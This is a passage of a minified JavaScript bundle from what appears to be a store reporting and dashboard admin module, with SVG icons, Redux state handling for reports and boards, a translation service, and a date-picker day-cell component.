19.79,4.62L15,10.75V19.88M7.04,5L11,10.06V15.58L13,17.58V10.05L16.96,5H7.04Z\"></path></svg>'},2730:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},6041:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M5 9.2h3V19H5zM10.6 5h2.8v14h-2.8zm5.6 8H19v6h-2.8z\"></path><path fill=\"none\" d=\"M0 0h24v24H0z\"></path></svg>'},5551:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zM4 12c0-4.42 3.58-8 8-8 1.85 0 3.55.63 4.9 1.69L5.69 16.9C4.63 15.55 4 13.85 4 12zm8 8c-1.85 0-3.55-.63-4.9-1.69L18.31 7.1C19.37 8.45 20 10.15 20 12c0 4.42-3.58 8-8 8z\"></path></svg>'},5083:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path clip-rule=\"evenodd\" fill=\"none\" d=\"M0 0h24v24H0z\"></path><path d=\"M22.7 19l-9.1-9.1c.9-2.3.4-5-1.5-6.9-2-2-5-2.4-7.4-1.3L9 6 6 9 1.6 4.7C.4 7.1.9 10.1 2.9 12.1c1.9 1.9 4.6 2.4 6.9 1.5l9.1 9.1c.4.4 1 .4 1.4 0l2.3-2.3c.5-.4.5-1.1.1-1.4z\"></path></svg>'},9530:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},7742:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M9.01 14H2v2h7.01v3L13 15l-3.99-4v3zm5.98-1v-3H22V8h-7.01V5L11 9l3.99 4z\"></path><path fill=\"none\" d=\"M0 0h24v24H0z\"></path></svg>'},7833:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M3 17.25V21h3.75L17.81 9.94l-3.75-3.75L3 17.25zM20.71 7.04c.39-.39.39-1.02 0-1.41l-2.34-2.34c-.39-.39-1.02-.39-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},727:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},6713:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM8 9h8v10H8V9zm7.5-5l-1-1h-5l-1 1H5v2h14V4z\"></path><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path></svg>'},9510:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path><path d=\"M11 18c0 1.1-.9 2-2 2s-2-.9-2-2 .9-2 2-2 2 .9 2 2zm-2-8c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0-6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm6 4c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z\"></path></svg>'},4294:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z\"></path></svg>'},2096:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path><path d=\"M11 15h2v2h-2zm0-8h2v6h-2zm.99-5C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z\"></path></svg>'},6482:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M12 8l-6 6 1.41 1.41L12 10.83l4.59 4.58L18 14z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},4114:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},4313:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z\"></path></svg>'},6967:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 17c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm6-9h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6h1.9c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm0 12H6V10h12v10z\"></path></svg>'},6766:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path><path d=\"M17 1.01L7 1c-1.1 0-1.99.9-1.99 2v18c0 1.1.89 2 1.99 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14zm-4.2-5.78v1.75l3.2-2.99L12.8 9v1.7c-3.11.43-4.35 2.56-4.8 4.7 1.11-1.5 2.58-2.18 4.8-2.18z\"></path></svg>'},2318:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z\"></path></svg>'},2132:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z\"></path></svg>'},4494:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M22 6.92l-1.41-1.41-2.85 3.21C15.68 6.4 12.83 5 9.61 5 6.72 5 4.07 6.16 2 8l1.42 1.42C5.12 7.93 7.27 7 9.61 7c2.74 0 5.09 1.26 6.77 3.24l-2.88 3.24-4-4L2 16.99l1.5 1.5 6-6.01 4 4 4.05-4.55c.75 1.35 1.25 2.9 1.44 4.55H21c-.22-2.3-.95-4.39-2.04-6.14L22 6.92z\"></path><path fill=\"none\" d=\"M0 0h24v24H0z\"></path></svg>'},8989:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18 16v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2zm-5 0h-2v-2h2v2zm0-4h-2V8h2v4zm-1 10c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2z\"></path><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path></svg>'},3417:e=>{e.exports='<svg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 22c1.1 0 2-.9 2-2h-4c0 1.1.9 2 2 2zm6-6v-5c0-3.07-1.63-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.64 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2zm-2 1H8v-6c0-2.48 1.51-4.5 4-4.5s4 2.02 4 4.5v6z\"></path></svg>'},7734:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path><path d=\"M11 2v20c-5.07-.5-9-4.79-9-10s3.93-9.5 9-10zm2.03 0v8.99H22c-.47-4.74-4.24-8.52-8.97-8.99zm0 11.01V22c4.74-.47 8.5-4.25 8.97-8.99h-8.97z\"></path></svg>'},1061:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M17.65 6.35C16.2 4.9 14.21 4 12 4c-4.42 0-7.99 3.58-7.99 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08c-.82 2.33-3.04 4-5.65 4-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},3312:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M17 3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.1 0 2-.9 2-2V7l-4-4zm-5 16c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3zm3-10H5V5h10v4z\"></path></svg>'},5268:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 20 20\"><path fill=\"none\" d=\"M0 0h20v20H0V0z\"></path><path d=\"M15.95 10.78c.03-.25.05-.51.05-.78s-.02-.53-.06-.78l1.69-1.32c.15-.12.19-.34.1-.51l-1.6-2.77c-.1-.18-.31-.24-.49-.18l-1.99.8c-.42-.32-.86-.58-1.35-.78L12 2.34c-.03-.2-.2-.34-.4-.34H8.4c-.2 0-.36.14-.39.34l-.3 2.12c-.49.2-.94.47-1.35.78l-1.99-.8c-.18-.07-.39 0-.49.18l-1.6 2.77c-.1.18-.06.39.1.51l1.69 1.32c-.04.25-.07.52-.07.78s.02.53.06.78L2.37 12.1c-.15.12-.19.34-.1.51l1.6 2.77c.1.18.31.24.49.18l1.99-.8c.42.32.86.58 1.35.78l.3 2.12c.04.2.2.34.4.34h3.2c.2 0 .37-.14.39-.34l.3-2.12c.49-.2.94-.47 1.35-.78l1.99.8c.18.07.39 0 .49-.18l1.6-2.77c.1-.18.06-.39-.1-.51l-1.67-1.32zM10 13c-1.65 0-3-1.35-3-3s1.35-3 3-3 3 1.35 3 3-1.35 3-3 3z\"></path></svg>'},4992:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zM9 11H7V9h2v2zm4 0h-2V9h2v2zm4 0h-2V9h2v2z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},1460:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z\"></path></svg>'},7450:(e,t,s)=>{\"use strict\";var n=s(7294),a=s(745);var r=s(7974),o=s(8838),i=s(6486),l=s.n(i),c=s(9755),h=s.n(c);const p=new class{getDashboardDataProvider(){const e=window,t=\"dashboardDataProvider\";return e[t]?e[t]:{}}isMobileDashboard(){return h()(\"body\").hasClass(\"dashboard-dashboard-mobile\")}getSchemaDataProvider(){const e=window,t=\"schemaDataProvider\";return e[t]?e[t]:{}}getConfigDataProvider(){const e=window,t=\"configDataProvider\";return e[t]?e[t]:{}}getReportDataProvider(){const e=window,t=\"reportDataProvider\";return e[t]?e[t]:{}}get(e){const t=window;return!!t[e=`REPORT_${e}`]&&t[e]}},d=new class{constructor(){this.getColumn=e=>{let t=p.getSchemaDataProvider().columns[e];return t||(t={label:\"\",identifier:e,internal:!1,table:\"\",type:\"str\",filterType:\"text\",aggregator:\"none\",options:[]}),t},this.getTable=e=>p.getSchemaDataProvider().tables[e]||null,this.tables=()=>p.getSchemaDataProvider().tables,this.columns=()=>p.getSchemaDataProvider().columns,this.idToList=e=>l().map(e,(e=>this.getColumn(e))),this.tableColumns=e=>{const t=[];return l().each(p.getSchemaDataProvider().columns,(s=>{s.table==e.identifier&&t.push(s)})),t},this.getColumns=e=>{let t=[];return e?l().each(p.getSchemaDataProvider().columns,(s=>{let n=!0;n&&void 0!==e.isNumeric&&-1===l().indexOf([\"pk\",\"fk\",\"money\",\"qty\",\"number\",\"percent\"],s.type)&&(n=!e.isNumeric),n&&void 0!==e.isAggregated&&-1===l().indexOf([\"avg\",\"sum\",\"cnt\",\"contact\"],s.aggregator)&&(n=!e.isAggregated),n&&!0===e.isInternal&&!s.internal&&(n=!1),n&&!1===e.isInternal&&s.internal&&(n=!1),n&&e.table&&e.table==s.table&&(n=!0),n&&t.push(s.identifier)})):t=l().keys(p.getSchemaDataProvider().columns),t},this.isChartableColumn=e=>{const t=this.getColumn(e);return-1!==l().indexOf([\"money\",\"number\",\"pk\",\"fk\",\"percent\"],t.type)},this.ToggleColumn=(e,t)=>l().find(e,(e=>e.identifier===t.identifier))?l().filter(e,(e=>e.identifier!==t.identifier)):(e.push(t),e)}};var u=s(4286);const m=new class{constructor(){this.toMysqlFormat=(e,t)=>(0,u.WU)(e,\"YYYY-MM-DD\")+(t?\" 23:59:59\":\" 00:00:00\")}},g=new class{constructor(){this.typeLabel=e=>{switch(e.type){case\"number\":return\"#.##\";case\"money\":return\"$.$$\";case\"str\":case\"select\":case\"country\":case\"store\":return\"ABC\";case\"percent\":return\"%.%%\";case\"pk\":return\"KEY\";default:return e.type}},this.aggregatorLabel=e=>{switch(e.aggregator){case\"none\":return\"VALUE\";case\"cnt\":return\"COUNT\";case\"concat\":return\"JOIN\";default:return e.aggregator}},this.isNumerable=e=>\"money\"===e.type||\"number\"==e.type||\"pk\"===e.type||\"fk\"===e.type||\"qty\"===e.type||\"sum\"===e.aggregator||\"cnt\"===e.aggregator||\"avg\"===e.aggregator}},b=new class{constructor(){this.translations={},this.locale=\"en_US\",this.loadTranslations()}loadTranslations(){const e=window;e.mstTranslationData?(this.translations=e.mstTranslationData.ui||{},this.locale=e.mstTranslationData.locale||\"en_US\",console.log(\"Current locale: \"+this.locale)):console.warn(\"TranslationService: No mstTranslationData found on window\")}textToSlug(e){let t=e.toLowerCase().replace(/ /g,\"_\");return t=t.replace(/%(\\d+)/g,\"param$1\"),t=t.replace(/[^a-z0-9_.]/g,\"\"),t}translate(e,t){if(!e)return e;const s=this.textToSlug(e);let n=this.translations[s]||e;return t&&t.length>0&&t.forEach(((e,t)=>{const s=`%${t+1}`;n=n.replace(new RegExp(s,\"g\"),e)})),n}__(e,t){return this.translate(e,t)}getLocale(){return this.locale}hasTranslation(e){return e in this.translations}getAllTranslations(){return Object.assign({},this.translations)}reload(){this.loadTranslations()}};var C=s(9669);const v=s.n(C)().create({timeout:6e4,withCredentials:!1});var f=s(5745);const y=\"UPDATE_REPORT\",E=\"UPDATE_STATE\",S=\"UPDATE_SCHEMA\",D=\"LOAD_CONFIG\",w=\"LOAD_RESULTS_REQUEST\",k=\"LOAD_RESULTS_SUCCESS\",_=\"LOAD_RESULTS_FAILURE\",x={loadConfig:(0,f.P)(D,(e=>({type:D,payload:e}))),updateReport:(0,f.P)(y,(e=>({type:y,payload:e}))),updateState:(0,f.P)(E,(e=>({type:E,payload:e}))),updateSchema:(0,f.P)(S,(e=>({type:S,payload:e}))),loadResults:(0,f.P)(w,(()=>({type:w}))),loadResultsSuccess:(0,f.P)(k,(e=>({type:k,payload:e}))),loadResultsFailure:(0,f.P)(_,(e=>({type:_,payload:e}))),request:()=>{ae.dispatch(x.loadResults()),M()},requestNow:()=>(e,t)=>{return s=void 0,n=void 0,r=function*(){const{report:s}=t().reportState,n={identifier:s.identifier,table:s.state.table,dimensions:s.state.dimensions,columns:l().union(s.state.dimensions,s.state.columns,s.schema.internalColumns),filters:l().union(s.state.filters,s.schema.internalFilters),sortOrders:s.state.sortOrders,currentPage:s.state.currentPage,pageSize:s.state.pageSize};try{const t=(yield(e=>v.post(p.getReportDataProvider().requestUrl,e))(n)).data;t.success&&t.data?e(x.loadResultsSuccess(t.data)):t.message&&e(x.loadResultsFailure(t.message))}catch(t){const s=t,n=s.response;let a=\"\";n&&(a=n.data);const r=a||s.message;e(x.loadResultsFailure(r))}},new((a=void 0)||(a=Promise))((function(e,t){function o(e){try{l(r.next(e))}catch(e){t(e)}}function i(e){try{l(r.throw(e))}catch(e){t(e)}}function l(t){var s;t.done?e(t.value):(s=t.value,s instanceof a?s:new a((function(e){e(s)}))).then(o,i)}l((r=r.apply(s,n||[])).next())}));var s,n,a,r}},M=l().debounce((()=>{ae.dispatch(x.requestNow())}),50);const R=()=>(e,t)=>{return s=void 0,n=void 0,r=function*(){const{report:e}=t().reportState;try{yield(s=e.state,v.post(p.getReportDataProvider().stateUrl,s))}catch(e){const t=e,s=t.response;let n=\"\";s&&(n=s.data);const a=n||t.message;console.error(a)}var s},new((a=void 0)||(a=Promise))((function(e,t){function o(e){try{l(r.next(e))}catch(e){t(e)}}function i(e){try{l(r.throw(e))}catch(e){t(e)}}function l(t){var s;t.done?e(t.value):(s=t.value,s instanceof a?s:new a((function(e){e(s)}))).then(o,i)}l((r=r.apply(s,n||[])).next())}));var s,n,a,r},z=(l().debounce((()=>{ae.dispatch(R())}),50),\"SET_ACTIVE\"),T={setActive:(0,f.P)(z,(e=>({type:z,payload:e})))},P=\"SET_BOARDS\",j=\"UPDATE_LOCK\",A=\"SELECT_BOARD\",L=\"UPDATE_BOARD\",O=\"ADD_BOARD\",F=\"EDIT_BOARD\",N=\"BLOCK_LIBRARY_OPEN\",B=\"BLOCK_LIBRARY_CLOSE\",H=\"SET_FILTERS\",I=\"BOARD_SYNC\",W={setBoards:(0,f.P)(P,(e=>({type:P,payload:e}))),updateLock:(0,f.P)(j,(e=>({type:j,payload:e}))),selectBoard:(0,f.P)(A,(e=>({type:A,payload:e}))),addBoard:(0,f.P)(O,(e=>({type:O,payload:e}))),editBoard:(0,f.P)(F,(e=>({type:F,payload:e}))),updateBoard:(0,f.P)(L,(e=>({type:L,payload:e}))),blockLibraryOpen:(0,f.P)(N,(()=>({type:N}))),blockLibraryClose:(0,f.P)(B,(()=>({type:B}))),setFilters:(0,f.P)(H,(e=>({type:H,payload:e}))),syncBoard:(0,f.P)(I,(()=>({type:I,payload:null}))),nope:()=>\"nope\"},V=\"PUSH_MESSAGE\",K={pushMessage:(0,f.P)(V,(e=>({type:V,payload:e})))};[...Object.values(x),...Object.values(T),...Object.values(W),...Object.values(K)].map(o.M);var q=s(1438),U=s(9177);const Y={identifier:\"\",name:\"\",state:{identifier:\"\",table:\"\",columns:[],dimensions:[],filters:[],sortOrders:[],currentPage:0,pageSize:0,chartType:null,chartColumns:[],timeRange:\"month\"},schema:{primaryFilters:[],primaryDimensions:[],applicableDimensions:[],applicableColumns:[],internalColumns:[],internalFilters:[]},isShareEnabled:!1,shareIdentifier:\"\",isCustomized:!1},G=(0,q.UY)({report:(e=Y,t)=>{switch(t.type){case(0,U.o)(x.loadConfig):return t.payload;case(0,U.o)(x.updateReport):return Object.assign(Object.assign({},e),t.payload);case(0,U.o)(x.updateState):return Object.assign(Object.assign({},e),{state:Object.assign(Object.assign({},e.state),t.payload)});case(0,U.o)(x.updateSchema):return Object.assign(Object.assign({},e),{schema:Object.assign(Object.assign({},e.schema),t.payload)});default:return e}},response:(e=null,t)=>t.type===(0,U.o)(x.loadResultsSuccess)?t.payload:e,error:(e=\"\",t)=>{switch(t.type){case(0,U.o)(x.loadResultsSuccess):return\"\";case(0,U.o)(x.loadResultsFailure):return t.payload;default:return e}},isLoading:(e=!1,t)=>{switch(t.type){case(0,U.o)(x.loadResults):return!0;case(0,U.o)(x.loadResultsSuccess):case(0,U.o)(x.loadResultsFailure):return!1;default:return e}}}),J=(Object.values(x).map(o.M),(0,q.UY)({active:(e=!1,t)=>t.type===(0,U.o)(T.setActive)?t.payload:e}));Object.values(T).map(o.M);const $=new class{getUniqueIdentifier(){let e=\"\";for(let t=0;t<16;t++)e+=\"abcdef0123456789\".charAt(Math.floor(16*Math.random()));return e}stabilizeBoard(e){e=l().merge(this.getEmptyBoard(),e);const t=this.getEmtpyBlock();return e.blocks=l().map(e.blocks,(e=>Object.assign(Object.assign(Object.assign({},t),e),{config:Object.assign(Object.assign({},t.config),e.config)}))),e}getEmptyBoard(){return{identifier:this.getUniqueIdentifier(),type:\"private\",title:b.__(\"Untitled Board\"),isDefault:!1,isMobileEnabled:!1,isMobileFrontend:!1,mobileToken:this.getUniqueIdentifier(),blocks:[],timeRange:\"month\"}}getEmtpyBlock(){return{identifier:this.getUniqueIdentifier(),pos:[0,0],size:[5,10],title:b.__(\"Untitled Block\"),description:\"\",_refresh:\"\",config:{renderer:\"single\",filters:[],single:{column:\"\",sparkLine:!1,compare:\"\"},table:{columns:[],dimensions:[],sortOrders:[],pageSize:30,baseTable:\"\"},chart:{dimension:\"\",columns:[],compare:\"\"},html:{content:\"\"},dateRange:{override:!1,range:\"\"}}}}getMobileUrl(e){return p.getDashboardDataProvider().endpoint+\"dashboard/mobile/token/\"+e.mobileToken}getMobileFrontendUrl(e){return p.getDashboardDataProvider().frontEndpoint+\"dashboard/mobile/token/\"+e.mobileToken}},X=(0,q.UY)({boards:(e=[],t)=>{switch(t.type){case(0,U.o)(W.setBoards):return t.payload;case(0,U.o)(W.updateBoard):{const e=ae.getState().dashboardState,s=l().clone(e.boards),n=l().findIndex(s,{identifier:e.identifier});return s.splice(n,1,Object.assign(Object.assign({},s[n]),t.payload)),s}case(0,U.o)(W.addBoard):{const e=ae.getState().dashboardState,s=l().clone(e.boards);return s.push(t.payload),s}default:return e}},identifier:(e=\"\",t)=>t.type===(0,U.o)(W.selectBoard)?t.payload:e,_board:(e=$.getEmptyBoard(),t)=>{switch(t.type){case(0,U.o)(W.selectBoard):{const e=ae.getState().dashboardState;let s=l().find(e.boards,{identifier:t.payload});return s=s?l().cloneDeep(s):$.getEmptyBoard(),$.stabilizeBoard(s)}case(0,U.o)(W.syncBoard):{const e=ae.getState().dashboardState;return $.stabilizeBoard(l().cloneDeep(e.board))}default:return e}},board:(e=$.getEmptyBoard(),t)=>{switch(t.type){case(0,U.o)(W.selectBoard):const s=ae.getState().dashboardState;let n=l().find(s.boards,{identifier:t.payload});return n=n||$.getEmptyBoard(),$.stabilizeBoard(n);case(0,U.o)(W.updateBoard):return $.stabilizeBoard(Object.assign(Object.assign({},e),t.payload));default:return e}},editableIdentifier:(e=!1,t)=>t.type===(0,U.o)(W.editBoard)?t.payload:e,locked:(e=!0,t)=>{switch(t.type){case(0,U.o)(W.updateLock):return t.payload;case(0,U.o)(W.selectBoard):return!0;case(0,U.o)(W.editBoard):return!1===t.payload&&e;default:return e}},blockLibrary:(e=!1,t)=>{switch(t.type){case(0,U.o)(W.blockLibraryOpen):return!0;case(0,U.o)(W.blockLibraryClose):return!1;default:return e}},filters:(e=[],t)=>t.type===(0,U.o)(W.setFilters)?t.payload:e}),Z=(Object.values(W).map(o.M),(0,q.UY)({messages:(e=[],t)=>{if(t.type===(0,U.o)(K.pushMessage)){const s=t.payload;let n=l().cloneDeep(e);return n=l().reject(n,{id:s.id}),n.push(s),n}return e}})),Q=(Object.values(K).map(o.M),(0,q.UY)({mainState:Z,reportState:G,builderState:J,dashboardState:X}));var ee=s(2426),te=s(4500),se=s.n(te),ne=s(3894);(0,ee.lX)();const ae=function(){const e=[ne.Z,se()],t=(0,q.qC)((0,q.md)(...e));return(0,q.MT)(Q,void 0,t)}(),re={SpinnerBg:\"styles-SpinnerBg_3CQ_7\",spinnerBg:\"styles-SpinnerBg_3CQ_7\"};var oe=s(4184),ie=s.n(oe);const le={Day:\"dayCell-Day_1Z54G\",day:\"dayCell-Day_1Z54G\",DayNumber:\"dayCell-DayNumber_4HTMq\",dayNumber:\"dayCell-DayNumber_4HTMq\",DayDisabled:\"dayCell-DayDisabled_2SZrI\",dayDisabled:\"dayCell-DayDisabled_2SZrI\",DayWeekend:\"dayCell-DayWeekend_1acov\",dayWeekend:\"dayCell-DayWeekend_1acov\",DayPassive:\"dayCell-DayPassive_345Rp\",dayPassive:\"dayCell-DayPassive_345Rp\",Selection:\"dayCell-Selection_3504Z\",selection:\"dayCell-Selection_3504Z\",End:\"dayCell-End_29jCQ\",end:\"dayCell-End_29jCQ\",In:\"dayCell-In_dlqwb\",in:\"dayCell-In_dlqwb\",Start:\"dayCell-Start_2-YGA\",start:\"dayCell-Start_2-YGA\",Preview:\"dayCell-Preview_1Rhia\",preview:\"dayCell-Preview_1Rhia\"};class ce extends n.Component{constructor(e,t){super(e,t),this.state={hover:!1,active:!1},this.renderSelectionPlaceholders=()=>{const{ranges:e,day:t}=this.props;if(\"date\"===this.props.displayMode&&this.props.date)return(0,u.KC)(this.props.day,this.props.date)?n.createElement(\"span\",{className:le.Selected,style:{color:this.props.color}}):null;const s=l().reduce(e,((e,s)=>{let n=s.startDate,a=s.endDate;n&&a&&(0,u.RR)(a,n)&&([n,a]=[a,n]),n=n?(0,u.iX)(n):null,a=a?(0,u.b7)(a):null;const r=(!n||(0,u.Ax)(t,n))&&(!a||(0,u.RR)(t,a)),o=!r&&(0,u.KC)(t,n),i=!r&&(0,u.KC)(t,a);return r||o||i?[...e,Object.assign({isStartEdge:o,isEndEdge:i,isInRange:r},s)]:e}),[]);return l().map(s,((e,t)=>{const s=ie()(le.Selection,{[le.Start]:e.isStartEdge,[le.In]:e.isInRange,[le.End]:e.isEndEdge});return n.createElement(\"span\",{key:t,className:s,style:{color:e.color||this.props.color}})}))},this.renderPreviewPlaceholder=()=>{const{preview:e,day:t}=this.props;if(!e)return null;const s=e.startDate?(0,u.iX)(e.startDate):null,a=e.endDate?(0,u.b7)(e.endDate):null,r=(!s||(0,u.Ax)(t,s))&&(!a||(0,u.RR)(t,a)),o=!r&&(0,u.KC)(t,s),i=!r&&(0,u.KC)(t,a),l=ie()(le.Preview,{[le.Start]:o,[le.In]:r,[le.End]:i});return n.createElement(\"span\",{className:l,style:{color:e.color}})},this.handleMouseEvent=this.handleMouseEvent.bind(this),this.handleKeyEvent=this.handleKeyEvent.bind(this)}handleKeyEvent(e){const{day:t}=this.props;switch(e.keyCode){case 13:case 32:\"keydown\"===e.type?this.props.onMouseDown(t):this.props.onMouseUp(t)}}handleMouseEvent(e){const{day:t,disabled:s,onPreviewChange:n}=this.props,a={};if(s)n&&n(null);else{switch(e.type){case\"mouseenter\":this.props.onMouseEnter(t),n&&n(t),a.hover=!0;break;case\"blur\":case\"mouseleave\":a.hover=!1;break;case\"mousedown\":a.active=!0,this.props.onMouseDown(t);break;case\"mouseup\":e.stopPropagation(),a.active=!1,this.props.onMouseUp(t);break;case\"focus\":n&&n(t)}Object.keys(a).length&&this.setState(a)}}render(){const{isPassive:e,isToday:t,isWeekend:s,isStartOfWeek:a,isEndOfWeek:r,isStartOfMonth:o,isEndOfMonth:i,disabled:l}=this.props,c=ie()(le.Day,{[le.DayPassive]:e,[le.DayDisabled]:l,[le.DayToday]:t,[le.DayWeekend]:s,[le.DayStartOfWeek]:a,[le.DayEndOfWeek]:r,[le.DayStartOfM